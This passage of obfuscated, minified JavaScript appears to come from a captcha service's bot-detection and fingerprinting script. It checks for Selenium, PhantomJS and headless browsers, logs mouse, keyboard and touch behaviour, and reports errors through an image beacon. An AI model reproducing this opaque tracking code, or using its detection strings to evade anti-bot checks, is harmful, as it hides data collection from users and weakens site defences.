n[o[288]]||n[e[266]]||b(e[0])}var E=c(n[29]);i[S(t[304])]=function(){var i=o[298],a=arguments[n[28]]>o[3]&&arguments[0]!==undefined?arguments[0]:{},c=E(a[o[299]]),m=a[r[291]]||n[97],b=o[3];return l(window,t[305],(function(t){var l=n[181],S=e[47],A=d(t),y=p(A),E=h(A),_=g(A),x=j(A);!x||b>=m||a[[f,l,i,S,u,s].join(o[1])]&&!a[e[267]]({"url":y,"line":E,"col":_,"message":x})||(b+=e[1],c({"errMsg":n[294]+y+r[292]+E+w([C,v].join(o[1]))+_+o[300]+x}))})),c}}])},s=n[76],o[67]?i[y(n[285])]=f():t[191]==typeof define&&define[[s,v,h].join(n[0])]?define([],f):e[165]==typeof a?a[t[298]]=f():u[e[255]]=f()}])}(["",16,4,3,8387,"V",65158,1,"elu","isAr","ray","\u20a5\u20c9\u20a8\u20dc\u20a8\u20cd","ll","ac","c","73,75,62,73,74",",72","th",256,"pam","some","toCodeArray","keys","69,73,53,74,72,69,6e,67","Function","ca",!1,"^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$","length",0,"getOwnPropertyDescriptor","67,65,74,4f,77,6e,50,72,6f,70,65,72,74,79,44,65,73,63,72,69,70,74,6f,72,73","toString","[object ","now","\u0949","headLength","iframe","style","concat","s","h","d","l",2,"ct","_onRejected","_value","isFunction","F",!0,"reject","prototype","\u0968","r","n","_state","_onFulfilled","promise","R7VP","pu","sh","undefined","con","cat","floor","h\tPKz9Q",18499,2333,"V587","_dx","65,78,70,6f,72,74,73","hasOwnPr","O","ot","dler","a","en","relo","isTo","\u20ca","p","g","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u208f\u20f6\u20c2\u20a3\u20c2\u20b5\u20c0\u20f8\u20c1\u20f6\u209c\u20eb\u20de\u20ab\u20c3","e","nu","id","er","m","yp","CA","H","o",",","\u098a\u09c4\u0998\u09d8","operty","\u4820\u0972\u0956\u09fe\u09a2\u0919\u098b\u09c1\u0980\u09d5",10,"og","{q","pr","\u0928\u099e",",6","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u20cc\u20a3\u20d1\u20a1\u20c6\u20a5\u20cd\u20a4\u20ce\u20f7","prot","otyp","t","\u4826\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u0984\u09d4\u09a6\u0980\u09ca\u09d2\u0981","\u20b4\u2082\u20e5\u20d0\u20b8","ty","pe","tot","str","max","sa","_ua","tL","getBR","version","intervalCounter","interval","getEvent","counters","Ev","binded","getMM","\u4831\u0978\u0959\u09fe\u09a2\u0939\u09bd\u09f0","addHandler","recordCA","md","getKD","eventThrottle","maxFocusLog","attachEvent","elttorhTtneve","isTouchDown","touchend",6,"erAn","ap","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u208c\u20bf\u20d2\u20a5\u20d4\u20bb\u20c3\u20f3","getSC","referrer","getBrowserAndVersion","bs2","app","^8[]E\x1ePQP>A","outerWidth","innerWidth",13,"\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u2097\u20ef\u209a\u20fc\u2092\u20f4\u20c5\u20a4\u20cd\u20a4\u20cc\u20b4\u208c\u20eb\u2089\u20f1\u2080\u20e1\u208c\u20e6","__f","_selenium","phantom","solana","__webdriver_evaluate","__webdriver_unwrapped","userAgent","join","vsj","bss","2","bs","4","tm","process","test","yek","getDI",11,18,5,"touches","\u20a4\u20c1\u20b5\u20e5\u2084\u20e3\u2086\u20df","\u20ad\u20c2\u20b5","getPageX","reloadSA","className","getOffsetY","_","f","i","extend","dlihCdneppa","\u482a\u096e\u0969\u09e5\u09a2\u0934\u0980\u09d6","pop","nodeType","type",7,8,"7","do","em","doS","\u4822\u0979\u095e\u09d4\u09a6\u0938\u0980\u09c5\u09b8\u09d4\u09b1\u09c5\u09dd\u09d3\u09d3\u0a63","onreadystatechange","\u2093\u20e6\u208a\u20ef","qGgbKB=",64,"[\\u0080-\\u07",128,"charCodeAt",63,"\u481c\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","protot","\\",'"',"joi","\u20b6\u20d8\u20bc\u20d9\u20bf\u20d6\u20b8\u20dd\u20b9","\u20ad\u20d8\u20b5\u20d7\u20b2\u20c0","Y#YT","apply","object","push","\u20ab\u20ca\u20b9\u20f6\u2081\u20ef\u20bf\u20cd\u20a2\u20d2\u20b7\u20c5\u20b1\u20c8","\u486f\u0917","}","iterator","symbol","function","un","^(","6)","addEventListener","\u4822\u0969\u094e\u09f0\u09b3\u0935\u09ab\u09c7\u0991\u09d3\u09b6","ro",100,"returnValue","documentElemen","body","scrollTop","hasFeature","button","5,6d,65,6e,74","clientX","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u2099\u20f8\u208e\u20eb\u2082","\u20dc\u20e8","65,6e,63,72,79,70,74,5f,70,69,64,31,72,6f,37,37,39,65,6f,39,6a,62","h5g6whu5wj798uwaa4yt_t","A",".","0","@","H7Sb","\u4820\u0975\u095b\u09e3\u0993\u0932\u098a","dv23dK7S","leng","fromCharCode",5547,"\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u209f\u20eb\u208c\u20f8\u2093\u20e2\u208d\u20e4\u2085\u20e2\u2096\u20a5\u20ce\u20b4\u20da\u20bd\u20c9\u20ac\u20c3\u20ac","KX8Mkg9GJK",36,255,"[3[_C>","\u20a0\u20c8\u20a9\u20db\u2098\u20f7\u2093\u20f6\u20b7\u20c3","\u20a1\u20c9\u20ab\u20f3\u208a\u20bc\u20f4\u20be\u20ed\u208c\u20e6\u20d0\u20e7\u208d\u20e6","cha","fr",16373,3519,"\u0930","\u0a3e","ser\\","]+)","70,6c,61,74,66,6f,72,6d","69",")+].d\\[(/\\?egde","\u486b\u0922\u0900\u09f3\u09b1\u0962\u0987\u09d5\u0981\u09df\u09b0\u09de\u09cf\u09ce\u09d3\u0a63\u0a60\u09bf\u09ab\u0938\u0944\u09e8\u0996\u0995\u09ed\u0926\u097d\u0951\u0a55\u09c2\u09ee\u090a\u09b0\u09f9\u0974\u0a69\u092d\u09f6\u0a27",14,"firefox\\/([\\d.]+)","match","availWid","getScreenInfo","dt","abs","\u0973","\u09a2","eludoMse__",17,"(whu\\.edu\\.cn)","ctu-greenseer","11","\u20de","\u20b0\u20d5\u20a7","=5Z","\u20a6\u20de\u20ae\u20c1\u20b3\u20c7\u20b4","\u20b4","\u20a9\u20c6\u20af","\u20ae",'R.EWE"F',"stropxe","hasOwnProperty","3d","errorUr","url: "],["",1,0,2,4,"5",!1,"65,78,70,6f,72,74,73",!0,"\u20a3","y","s","er",'Y"FzN\x02T_',"body","Leng","\u20af","V587","sh","length","63,61,6c,6c","isFunction","isString","trim","rtSot","String","hasOwnProperty","replace","\u20a2\u20d2\u20a2\u20ce\u20b7","\u4833","y7X]","h","\u20ab","\u20cb","name","getAttribute","innerHTML","[3[_C>","webdriver","display","T9[LR8Ao^8QW@","e","ve","n","f","r","prototype","t","i","reject","72,65,6a,65,63,74",8387,"push","resolve","_reason","_state","\u20b3\u20c1\u20ae\u20c3\u20aa\u20d9\u20bc",65158,"h\tPK","b","8",18499,2333,"\u094d",32,"move",3,16,"charCodeAt","to","dVer","M","V&","g","o","\u09f7\u09ca\u0983\u09f0\u0905\u096b\u0913","\u209c\u20c3\u20a6\u20d5\u2098\u20f7\u2093\u20e6\u208a\u20ef","\u4820\u097c\u0956\u09fd","l","\u482f\u097c\u0954\u09f6\u09a5\u093c\u0989\u09d4","eludoMse__",7,11,14,"Cannot call a class as a function","TK","opt","k","\u4828","epytoto","m","getMetaI","S","SAL","reload","tm","\u20ad\u20c2\u20b5","counters","syncToForm","ppa","]9\\","toStr","isArray","Q:TLC3[","call","option","bindDomEvents","touc","Log","65,76,65,6e,74,54,68,72,6f,74,74,6c,65","isMouseDown","mm","\u20ae\u20c3\u208a\u20e4\u2090\u20f5\u2087\u20f1\u2090\u20fc","MMInterval","kcilc","maxKDLog","blur","onfocusin","attachEvent","tmvInterval","isTouchDown","touchcancel","\u20c3","bss","van3ozjefytat72tj9e4_tpyrcne","getScreenInfo","IDteg","top",8,200,"process","uat","callSelenium","__driver_unwrapped","__webdriver_script_fn","tset","bs4","getJSV","2sb","\u20af\u20ca\u20a4\u20c3\u20b7\u20df","2","bs2","getTarget","62,73,73","now","app","w","focus","Y","touches","pageX","getTMV","a0bd04227eyitukp47bp_tpyrcne","sendSA","5f,73,61","4kf6n2kszg38in0ievab_tpyrcne","sendTemp","N",9,"tupni","split","#",5,"nt","en","object","readyState","renetsiLtnevEevomer","ff]",6,256,"ing","ray]","undefined","6f,62,6a,65,63,74","function","Y#YT","]","join",",","string","\n","}","\u4830\u0969\u0948\u09f8\u09be\u093a","slice"," ","5c,62","\\f","\\r","scrol","66","d","\u20a0\u20cc\u20a5\u20c0\u20ae\u20da\u208d\u20e4\u2080\u20f4\u209c","innerWidth","preventDe","\u481c\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","preventDefault","^;ETR;PVC7AQX8","MouseEvents","button","^(0|1|3|5|7)$",10,"6c","a9sun_tpyrcne","@","^","\x04","charCode","th","le","a",255,22424,"\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u20ce\u20fa\u208c\u20f4\u2097\u20ff\u208a\u20b2\u2083\u20b1\u20d2\u20e6\u20d3\u20a6\u20d5\u20a0\u20ca\u20b9\u208e\u20e2","65,6e,63,72,79,70,74,5f,37,6f,72,70,67,63,68,69,6a,39,61,68,6b,63,70,77,77,77,30,35","65,6e,63,72,79,70,74,5f,70,62,37,34,70,6b,75,74,69,79,65,37,32,32,34,30,64,62,30,61","R8VJN&Ag@eXOF9M\bDgWV^bZQSg\x01N","R8VJN&AgV7T\\C<]^\x0fo[\0EaDK]4F]","fromCharCode",56737,"\u4825\u096f\u0955\u09fc\u0993\u0935\u098f\u09c3\u09b7\u09d2\u09a6\u09d4",20630,"use","3","\u0959","\u0a34",".*; rv:)(\\d+)","\u482e","\u09ac","\u09d6","\u09c0","\u20b2\u20c3\u20a1\u20d3\u20bc\u20cb\u20b8\u20dd\u20af\u20f3\u20dc\u20f4\u20af\u20f3\u2097\u20b9\u20e4\u20cf\u20e6","\u482a","version\\/([\\d.]+).*safari","daPi","Mac","wi","clientWidt","\u0954","\u09f4","\u0915","clientH","eight","map","\u4822\u096b\u095b\u09f8\u09bc\u0915\u098b\u09d8\u0993\u09d5\u09b6","documentElement","outerHeight",5460,"userAgent","C3FL","url: ","\nline: ","=5ZT\rv","\u20a6","\u20d1\u20b4\u20c6","weblog","sr","random",'_"AHDl\x1a\x17R PVC$PHX$A\x16S?[_O?TVP{\\VTxVWZyTH^yPJE\x1bF_e3EWE"',"\u20a6\u20de\u20ae\u20c1\u20b3\u20c7\u20b4","&","test","event","colno","addEventListener","tnevEhcatta","errorMessage","filter"],[2,!0,"",1,"7","defineProperty","a","rah","Headles","dom","floor",0,"\u4826\u097c\u0959\u09f9","isTouchDevice","getMetaInfo","g","\u4820\u097c\u0956\u09fd","length","Code","]","6e,6f,77",",","\u0968","d","meta","substr","getAttribute","test","\u4824\u0978\u094e\u09d4\u09bc\u0938\u0983\u09d4\u099a\u09c9\u09b1\u09f3\u09c1\u09e9\u09d7\u0a76\u0a52\u09bc\u09a7\u0934","webdriv","allow-same-origin allow-scripts","tAe","en","c","hsul","e","t","h","concat","_state","_reason","resolve","i","s",3,2333,4,"resolv","_onFulfilled","o","slice","_value","flush","n","defer","then","lla","ise","V587","\u4833\u0972",16,8,65158,"\u4826\u0965\u094a\u09fe\u09a2\u0929\u099d","A",5,"reloa","ot","ut","4","v","at","ch","own","TMV","sion","\u20b7","l","p","oute","xdr","val","get","b","record","y","nfo","m","r","f","cookieEnabled","some","getU","ive","2","R8VJN&Ag@1PQ\x05;\x06V\0%","pr","ag","eventThrottle","prototype","_ca","start","getTM","getDI","getSC","bindDomEvents","_ua","syncToForm","call","x","counters","6b","er","binded","addHandler","getTarget","maxMDLog","focus","addEventListener","V2QpV8QTR$","touchstart","\u20b7\u20d4","maxTCLog","hes","recordSA","tmv","\u4824\u0978\u094e\u09d3\u0982","\u20df","process","bs2","bss","app","C9vWS3tJE7L","\u20b0\u20c5\u20a7\u20d4\u20a0\u20d2","innerHeight","r_e","h\tF][3[QB;","70,68,61,6e,74,6f,6d","phantom","webdriver","PhantomJS","isHeadless","\u4833\u096f\u0955\u09f2\u09b5\u092e\u099d","\u4826\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u0990\u09c9\u09a5\u09c5\u09d3\u09cc\u09d9\u0a78\u0a7d\u09ba\u09be\u0962\u094b\u09e7\u0990\u0996\u09b0\u0918\u093d\u091e","getTK","getPageY",7,"sr","et",229,"5e,5b,5c,64,5c,77,5d,24","bs4","getFO","Tar","getTC","Y9","B","G7R]o","62,73,32",6,"each","splice","T","sub","O","U9QA",127,"G$Z[R%F","option","66,6f,72,6d","value","^(input|textarea)$","\u482a","name","hidden","le","id","me","V58",18499,"amd","domready","cu","^loaded|^c","^loaded|c","^c","left",50,"charCodeA",15,63,192,"fromCharCode",256,8387,9,"elud","__","\\","N","[object Ar","jo","function","string",": ",":","replace","number","\\n","il",'V"AYT>pNR8A',"on","\u20b6\u20c5\u20a0\u20d2\u2093\u20f4\u2091\u20ff\u208b",100,"clientY","scrollTop","XtesffOteg","getOffsetY","getButton","$","button","64,6f,63,75,6d,65,6e,74,45,6c,6","clientX","scrollLeft","of",'T:\\]Y"l',"pyrcne","s6p3sou0nkefm4w","van3ozjefytat72tj9e4_tpyrcn","&","\x0f","1","X","deA","fromCha","HK9S","At","ng","C","om","Co",121,"charCodeAt","\u20a0\u20c8\u20a9\u20db\u2098\u20f7\u2093\u20f6\u20b7\u20c3",255,"66,72,6f,6d,43,68,61,72,43,6f,64,65","5f,5f,65,73,4d,6f,64,75,6c,65",9532,"NS7SN5gd5U8ls","arCode","ar","\u482f\u0978\u0954\u09f6\u09a4\u0935","ent","\u09c2","\u09ea","miui","/([\\","d.]+",")","h\tPKz9QM[3","getOS","\u0974","\u098b","\u0986","(?:MSIE |Trident\\/","(?:SogouMSE|SogouMobileBrowser)\\/([\\d.]+)","taobrowser\\/([\\d.]+)",12,"0","Wi","sc","re","th","\u20a1\u20d2\u20e0","height","abs","body","\u0993","nt","\u209c\u20c3\u20a6\u20d5\u2098\u20f7\u2093\u20e6\u208a\u20ef","exec","url",!1,"\u20b3","D#WKC$\\VP","6c,65,6e,67,74,68","href","^(server)$","T\rv","lineno","errorCharacter","threshold","\nline: "],[0,18499,"","call",!0,!1,"hasOwnProperty","doM","Arra","pu","pus","doC","\u09f9","th","e","a",1,"ontouchstart","tnemelEtnemucod",2333,"now","random","\u20af\u20ca\u20a4\u20c3\u20b7\u20df","sh","\u20a4\u20c1\u20b5\u20fa\u208d\u20e3\u20b3\u20c1\u20ae\u20de\u20bb\u20c9\u20bd\u20c4\u2080\u20e5\u2096\u20f5\u2087\u20ee\u209e\u20ea\u2085\u20f7","push","P3A}[3X]","title",25,"28,6b,65,79,77,6f,72,64,7c,64,65,73,63,72,69,70,74,69,6f,6e,7c,76,69,65,77,70,6f,72,74,29",10,"body","userAgent",8387,"Promis","o","i","61,70,70,6c,79","prototype","69,73,46,75,6e,63,74,69,6f,6e",16,"_onFulfilled","\u0929","n","eludoMse__",2,3,"resol","reject","_","_onRejected","each","_value","_state","tcejer","72,61,63,65","length","resolve","prom","defer","z9QM","concat",32,"\u4821\u096e\u0908","bs4",8,65158,4,"U","M[3","\u481c\u0942\u095f\u09e2\u099d\u0932","p","r","adSA","max","proce","bs","m","getB","rows","_muineleS_","ti","SA","t","splice","ea","dt","propDefined",6,15,"recor","dSA","ge","P3A","ion","c","E","\u20a4\u20c1\u20b5\u20e1","uchD","ss","V","s","MD","4","ot","fr","me","L","init","ua","extend","start","getEM","bs2","\u481c\u0968\u095b","join","#","slice","ma","\u4820\u0972\u094f\u09ff\u09a4\u0938\u099c\u09c2","counters","mousemov","addH","maxMMLog","mousedown","tB","reloadSA","addHandler","6b,65,79,64,6f,77,6e","eventThrottle","of","onfocusout","touchmove","TMVInterval","getTM","app","\u20a4","process",9,"href","getCF","Promise","\u4831\u097c\u0954\u09f5\u09bf\u0930","bss","zh3e7ucoae8fx7umzenc_tpyrcne","\u20b0\u20d5\u20b9\u20df","outerHeight","outerWidth","map","_phantom","callPhantom","revirdbew","some","__driver_evaluate","__selenium_evaluate","__fxdriver_unwrapped","selenium","driver","documentElement","00000000000000000000000000000000","substr","option","token","getPageX","getKD","lengt","\u0979","getTarget","\u4824\u0978\u094e\u09d2\u09b8\u093c\u099c\u09f2\u099b\u09d9\u09a7","\u20b3\u20c1\u20ae\u20cd\u20a8\u20db\u20a8","65,6e,63,72,79,70,74,5f,61,6e,63,7a,64,37,6b,65,31,7a,6d,32,74,6d,6b,65,61,68,79,72","fi","touches","\u4821\u096e\u090e","65,6e,63,72,79,70,74,5f,6e,75,73,39,61,77,34,6d,66,65,6b,6e,30,75,6f,73,33,70,36,73","G7R]n","sa","recordCA","captcha_clickword_hits","test","getOffsetX","_ca","y","syncToForm",5,"createElement","nodeName","getAttribute","getElementsByTagName","te",256,"function","st","\u09e5","detachEvent","XmYj3u1PnvisIZUF8ThR/a6DfO+kW","4JHrCELycAzSxleoQp02MtwV9Nd57","charAt","]ffffu\\-0080u\\[","g",224,128,"V587","\u209c\u20c3\u20a6\u20d5\u2098\u20f7\u2093\u20e6\u208a\u20ef","stringifyJSON","ll","toStr","toJSO","ca","in","null","object","[]","undefined","{\n","\u20b8","\u209f\u20ea","\x07f\x05\b",'"',"ype","constructor","JSON.stringify","\\\\",'[\\\\"\\u0000-\\u001f\\u007f-\\u009f\\u00ad\\u0600-\\u0604\\u070f\\u17b4\\u17b5\\u200c-\\u200f\\u2028-\\u202f\\u2060-\\u206f\\ufeff\\ufff0-\\uffff]',"X","C","L{","documentElem","fault","preventDefault","srcElement","h","d","2|","button","et",",7","67,65,74,42,6f,75,6e,64,69,6e,67,43,6c,69,65,6e,74,52,65,63,74","offsetY","\u4820\u0978\u0953\u09fd","8","N","]","W","F","rCode","A","fromCh","Ch","charCodeAt","\x7f.\x03nT%\x02k\x02.","edoCrahCmorf","R8VJN&AgQc\x06\bX'DLF4\0\0\x04<\x01J\x03.\fZ","65,6e,63,72,79,70,74,5f,74,6a,73,32,6a,37,78,77,72,70,38,65,35,68,77,74,37,63,75,76","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u208c\u20eb\u208e\u20e7\u20d5\u20b8\u208b\u20e5\u20d2\u20a1\u20d2\u20a3\u20c7\u20a8\u20c9\u20a2\u20c6\u20ff\u2099\u20aa","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u209a\u20f4\u2097\u20ed\u2089\u20be\u20d5\u20b0\u2081\u20fb\u2096\u20a4\u20d0\u20bd\u20d6\u20b3\u20d2\u20ba\u20c3\u20b1",255,"\u09d4\u09b5\u09c9","63,68,61,72,43,6f,64,65,41,74","xnhg3Fk7ngF","\u20a0\u20c8\u20a9\u20db\u2098\u20f7\u2093\u20f6\u20b7\u20c3","[3[_C>","rCo","fromCharCode",",","rAg","\u09e3","\u0935","\u09d8","+)","6","\u09dd","\u0996","brow","opr\\/([\\d.","/([\\d.]",11,"uc?browser\\/([\\d.]+)","match","split","Android","iPhone","en","innerWid","\u09b6","screenLeft","D5G]R8aWG","clientWidth","clientHeight","V58","\u4836\u097c",20,250,"ctu-greenseer|constid-js|captcha-ui","message","line","\nmsg: ","\u20c7","weblog","\u20a6\u20de\u20ae\u20c1\u20b3\u20c7\u20b4","\u20c1","_web_log_img_","onerror","?","\u4826\u0965\u094a\u09fe\u09a2\u0929\u099d","error"],["8","",",",0,256,2333,"\u20a6\u20de\u20ae\u20c1\u20b3\u20c7\u20b4","65,78,70,6f,72,74,73","\u481c\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","prototype",3,"se_","_","h","t","leng","\u20ce",65158,"ran",1,18499,"65,78,74,65,6e,64","filter","\u4833\u096f\u0955\u09e1\u0994\u0938\u0988\u09d8\u099a\u09d8\u09a6","isHeadless","tnemgarf","\u20aa\u20d9\u209f\u20ea\u2084\u20e7\u2093\u20fa\u2095\u20fb","isArray","\u4830\u0971\u0953\u09f2\u09b5","call","hasOwnProperty",!1,"length","fromChar","getOwnPropertyDescriptors",16,"conten","innerHTML","i","test","63,72,65,61,74,65,45,6c,65,6d,65,6e,74","D7[\\U9M","\u20ad\u20c2\u20ac\u20c9","appendChild","navigator","removeChild","undefined","\u0949","f","a","en","c","n","reje","\u4831\u0978\u0950\u09f4\u09b3","u","resolve",4,"th","A promise cannot be resolved with itself.","_onRejected","_state","each","reject","then","[3","pow",!0,"bss",8387,"_dx","UA","e","o","addHan","\u482e\u0972\u094f\u09e2\u09b5","\u20ac\u20fa","andl","\u2080\u20b1\u20d3\u20bd\u20d4\u20e0\u208f\u20e6\u2082\u20b3\u2087\u20f1","4f","s","rHei","&","\u0a26\u0a25\u09b8\u09a5\u0968\u094a\u09ff\u09cf\u0990\u09b5\u0915\u0926\u091e","get","pro","FIS9TSSoS\x0B","nt","J","\u4826\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u0992\u0988\u09f1\u0981\u09d7\u09cc\u09c7\u0a65\u0a6d\u09bf\u09ff\u0969\u0913","ng","wi","\u482f\u097c\u0954\u09f6\u09a5\u093c\u0989\u09d4\u0987","height",12,13,"ta","67,65,74,4c,","ght","jMY!GYG&P\\","M","b","y","rp","ype","p","\u4831\u0978\u0959\u09fe\u09a2\u0939\u09bd\u09f0","ua","_sa","optio","\u20b0\u20c4\u20a5\u20d7\u20a3","getJSV","btoa","form","toStr","before","retnuoc",5,"noitpo","d","L","getT","C","getMD","isMouseDown","getFO","addEventListener","addHandler","eventThrottle","touches","isTouchDown","ss","\u20a6\u20c8\u20ab\u20d9\u20a0\u20d0\u20a4\u20fb\u209a\u20fb\u209a\u20fe\u208a\u20e0\u2088\u20ee\u20d6\u20ef\u2081\u20b9\u20cb\u20fc\u208d\u20fe\u2094\u20f6\u2085\u20e0","\u20af","getOS","\u2096\u20fe\u2095\u20f6\u2086\u20f1\u2086\u20f1\u20c1\u20f4","\u4824\u0978\u094e\u09c2\u09b3\u092f\u098b\u09d4\u099a\u09f4\u09ac\u09d7\u09d7","random","72,61,6e,64,6f,6d",10,2,"__IE_DEVTOOLBAR_CONSOLE_COMMAND_LINE",250,"innerWidth","getEM","redroceR_EDI","some","cnuf_tpircs_revirdbew__","\u4824\u0978\u094e\u09d0\u09a4\u0929\u099c\u09d8\u0996\u09c8\u09b6\u09d4","process","rcso6g3vkbyierp1qtmz_tpyrcne",15,"getTar","getPageX","app","l7sjusu54c218uhcxv45_tpyrcne","getButton","getDI","ke","oc","\u20b7\u20da","charCodeAt","2sb","ssb","65,6e,63,72,79,70,74,5f,74,6a,73,32,6a,37,78,77,72,70,38,65,35,68,77,74,37,63,75,76","E","\u4837\u0978\u0949\u09e5","\u4821\u096e\u0908","now","\u4833\u096f\u0955\u09f2\u09b5\u092e\u099d","tegraTteg","identifier","\u4837\u0970","bs4",14,"D3[\\t\x17","ch","_ca","\u20b0\u20c4\u20b6\u20df\u20b1\u20d6",50,"\u20a2\u20d2\u20a2",17,"inputName",7,"getElementById","*","El",6,"doScroll","44,4f,4d,43,6f,6e,74,65,6e,74,4c,6f,61,64,65,64","if","attachEvent","\u4837\u0978\u0949","cro","pus","\u209c\u20c3\u20a6\u20d5\u2098\u20f7",64,'T>TJv"',"charAt","replace","g","fromCharCode",63,128,"V587","oMse","toJSON","boolean","null","[\n","\x1b\\","\n","]",":","{}","join","7","lastIndex",'"',"string","function","object","6c,65,6e,67,74,68","getChar","Code","r","lLeft","ce","tRect","ent","\\3","X2","safari","(mobile|chrome)","pageY","getEvent","event","P","\u20f1\u20df\u20ef","pageX","body","fs",",6","5,","getBoundingClien","top","\u20b2\u20dc\u20b5\u208d\u20be\u20d9\u20a3\u20d0\u20bb\u2089\u20e7\u20d1\u20b7",",31,61,71,68,74,6f","R","[","Y","?","x8mS","de",255,"65,6e,63,72,79,70,74,5f,7a,6d,74,71,31,70,72,65,69,79,62,6b,76,33,67,36,6f,73,63,72","\u4826\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u0997\u09d3\u09a7\u09cb\u09d5\u09c8\u0981\u0a69\u0a7a\u09e5\u09af\u0930\u094f\u09fe\u098b\u09c6\u09a1\u094e\u093a\u090b",1276,'T>TJt9Q]v"',2319,2105,"0","\u09cf","\u090e","chrome\\","getBrowserAndVersion","\u09bf","\u0987","\u09d5","\u20f3",8,9,"360ee","uc\\/([\\d.]+)","iPod","Linux","documentEleme","documentElement",20,"stropxe","te","st","(?:MSIE |Trident\\/.*; rv:|Edge\\/)(\\d+)","\u20a6\u20de\u20bb\u20d8","68,72,65,66","script\\s+error","lru","\u4820\u0972\u0956","message","\u20c1","70,72,6f,74,6f,74,79,70,65","6f,6e,6c,6f,61,64","userAgent","push","eniLrorre","61,64,64,45,76,65,6e,74,4c,69,73,74,65,6e,65,72","on","emanelif","l","appName","\nmsg: "]);